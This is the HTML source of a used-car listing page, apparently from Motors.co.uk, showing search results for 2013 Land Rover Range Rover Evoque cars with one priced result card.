Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
<div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIO2E7EM7JE"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/land-rover/used-cars/">Land Rover</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/land-rover/range-rover-evoque/used-cars/">Range Rover Evoque</a></li>
                                <li class="bc__item bc__item--current">2013</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Land Rover Range Rover Evoque 2013 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIO2E7EM7JB"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77001218/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - 2.2 SD4 Pure SUV 5dr Diesel Manual 4WD Euro 5 (s/s) (190 ps) AA INSPECTED.</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 51 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>51</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£7,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£136/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 